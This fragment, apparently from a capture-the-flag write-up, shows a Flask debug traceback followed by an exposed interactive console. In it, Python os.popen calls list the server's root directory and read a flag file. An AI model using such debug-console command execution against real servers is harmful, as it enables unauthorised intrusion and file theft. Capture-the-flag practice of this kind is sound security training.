 Traceback (most recent call last)
File "/usr/local/lib/python3.7/site-packages/flask/app.py", line 2463, in __call__
return self.wsgi_app(environ, start_response)
[console ready]
>>> import os
>>> os.popen('ls /').read()
'app\nbin\nboot\ndev\netc\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\nthis_is_the_flag.txt\ntmp\nusr\nvar\n'
>>> os.popen('cat /this_is_the_flag.txt').read()
'flag{718aa184-e5f6-42db-9106-1ba80b91649b}\n'
>>>